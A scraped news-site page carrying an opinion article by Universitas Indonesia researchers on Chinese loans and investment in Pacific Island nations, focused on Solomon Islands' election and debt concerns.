ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2024%2F04%2F16%2Fis-there-a-hidden-cost-of-chinas-pacific-play%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Is+there+a+hidden+cost+of+China%E2%80%99s+Pacific+play%3F&url=https%3A%2F%2Fpina.com.fj%2F2024%2F04%2F16%2Fis-there-a-hidden-cost-of-chinas-pacific-play%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2024/04/16/is-there-a-hidden-cost-of-chinas-pacific-play/&amp;media=https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223.jpg&description=Is+there+a+hidden+cost+of+China%E2%80%99s+Pacific+play%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Is+there+a+hidden+cost+of+China%E2%80%99s+Pacific+play%3F %0A%0A https://pina.com.fj/2024/04/16/is-there-a-hidden-cost-of-chinas-pacific-play/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p><strong><em>By Teuku Riefky, Mohamad Dian Revindo, Universitas Indonesia</em></strong></p>
<p><em>Solomon Islands host crucial elections keenly watched from Beijing to Washington, but only China is putting its money where its mouth is in the region and it’s working.</em></p>
<p>China’s investment in the Pacific has redrawn the political map of the region.</p>
<p>Since 2008, the Chinese government has committed over US$9 billion to infrastructure, development, education and commercial projects across Pacific Island countries, accounting for around 46 percent of total official loans provided in the region.</p>
<p>This number dwarfs the US$1.35 billion loan from Japan and US$0.93 billion loan from Australia, as the second and third biggest nation lender in the region.</p>
<p>This influx of Chinese capital has had a profound impact on nations such as Solomon Islands, reshaping their economic and political trajectories.</p>
<p>Solomon Islands general election will be crucial in understanding what comes next. Prime Minister Manasseh Sogavare’s close ties with China and the public view on the Chinese economic presence in the country will be tested by the opposition<a href="https://www.abc.net.au/news/2024-02-15/opposition-solomon-islands-plan-to-scrap-ties-with-china/103466260">.</a></p>
<p>Opposition leaders including Mathew Wale under the Coalition for Accountability,</p>
<p>Reform and Empowerment (CARE), Kenilorea Jr under Solomon Islands United Party banner, and Daniel Suidani have all openly expressed their concern about Solomon Islands’ economic dependence to China.</p>
<p>Sogavare’s close ties with China were first telegraphed by the withdrawal of Taiwan recognition in 2019 and reaffirmed with a security pact with China in 2022 that allows the government to request the deployment of Chinese military personnel to assist the Royal Solomon Islands Police Force.</p>
<p>It is easy to befriend a nation if you are building its infrastructure, sometimes for free<a href="https://www.voanews.com/a/in-solomon-islands-some-wary-of-beijing-backed-construction/6696993.html">.</a></p>
<p>From Chinese firms developing deep water ports, to bankrolling the region’s Pacific Games which included the gift of a 10,000 seat stadium in the capital Honiara, it can pay to cosy up with Beijing.</p>
<p>Compare this to the aid and development programs traditionally offered by Western powers through Multinational Development Banks such as The World Bank and nations such as Japan, EU, and Australia and China&#8217;s investment-driven approach holds strong appeal for many of these smaller countries.</p>
<p>A key factor in this is the relative lack of stringent conditions or oversight that often accompany assistance from Western sources. While Western aid often comes with requirements around transparency, human rights, and economic reforms, China&#8217;s loans to Pacific Island Nations have had no such stipulations, allowing the government greater autonomy in how funds are used.</p>
<p>Pacific Island nations officials prefer Chinese financings, citing the ‘fewer strings attached’ as a major draw.</p>
<p>This hands-off approach is enticing to leaders who may chafe at the policy prescriptions that typically come attached to Western aid.</p>
<p>The scale and speed of Chinese investment can also be quite alluring. Beijing has demonstrated a willingness to rapidly deploy large sums, with the Solomon Islands receiving over USD$500 million in infrastructure loans from China during 2019-2022 to ensure its influence over that of Taiwan’s.</p>
<p>This contrasts sharply with the often more cautious, incremental approach of Western donors. For cash-strapped nations eager to kickstart development and modernisation, the Chinese model of state-directed investment can be a compelling alternative.</p>
<p>The Chinese government claims that since the 1970s, Beijing has supported more than 100 aid initiatives in the Pacific Island region, provided upwards of 200 sets of material assistance, and facilitated the training of approximately 10,000 local labourers.</p>
<p>However, this influx of Chinese influence also raises concerns among the international community. There are widespread fears that over-reliance on Chinese financing is leading to unsustainable debt burdens &#8211; Solomon Islands&#8217; debt to China is expected to grow from 4 percent of GDP in 2017 to over 15 percent in 2028.</p>
<p>This erosion of sovereignty is compounded by worries that China&#8217;s long-term strategic intentions may involve expanding its geopolitical reach and countering Western influence in the region.</p>
<p>As China&#8217;s economic statecraft evolves, it will need to grapple with growing domestic concerns about the potential risks of its overseas investment activities. China&#8217;s own economic slowdown, with GDP growth projected to fall below 5 percent this year, has heightened scrutiny of the country&#8217;s international financial commitments.</p>
<p>Some analysts are calling for a more cautious and selective approach to foreign investment, arguing that resources should be prioritised to address pressing domestic challenges.</p>
<p>Ultimately, the impact of increased Chinese investment in Solomon Islands and similar countries is a delicate balance of economic, political, and security considerations.</p>
<p>These smaller nations must learn to navigate this shifting landscape, weighing the benefits of Chinese capital against the potential risks and long-term implications.</p>
<p>A study by Lowy Institute suggested that while Chinese-funded infrastructure projects have improved connectivity and economic opportunities in the region, they have also saddled several Pacific Island countries with unsustainable debt.</p>
<p>Similarly, China will need to adapt its economic statecraft to address concerns both at home and abroad, while also finding ways to maintain its influence and pursue its strategic interests in the face of intensifying great power competition. The country&#8217;s own economic slowdown and the U.S.-led pushback against its digital ambitions add further complexity to this challenge.</p>
<p>The delicate dance between economic imperatives and geopolitical ambitions will be a defining challenge for China in the years ahead, with the future of its engagement with smaller nations like Solomon Islands hanging in the balance.</p>
<p>The stability and prosperity of the entire Pacific region may very well depend on all the players in the region being able to strike the right balance.</p>
<p>The ripple effect of China&#8217;s economic statecraft in this critical part of the world will be felt far beyond the shores of these island nations.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pina.com.fj/tag/election/">ELECTION</a></li><li><a href="https://pina.com.fj/tag/politic/">POLITIC</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2024/04/16/is-there-a-hidden-cost-of-chinas-pacific-play/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2024%2F04%2F16%2Fis-there-a-hidden-cost-of-chinas-pacific-play%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Is+there+a+hidden+cost+of+China%E2%80%99s+Pacific+play%3F&url=https%3A%2F%2Fpina.com.fj%2F2024%2F04%2F16%2Fis-there-a-hidden-cost-of-chinas-pacific-play%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2024/04/16/is-there-a-hidden-cost-of-chinas-pacific-play/&amp;media=https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223.jpg&description=Is+there+a+hidden+cost+of+China%E2%80%99s+Pacific+play%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Is+there+a+hidden+cost+of+China%E2%80%99s+Pacific+play%3F %0A%0A https://pina.com.fj/2024/04/16/is-there-a-hidden-cost-of-chinas-pacific-play/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
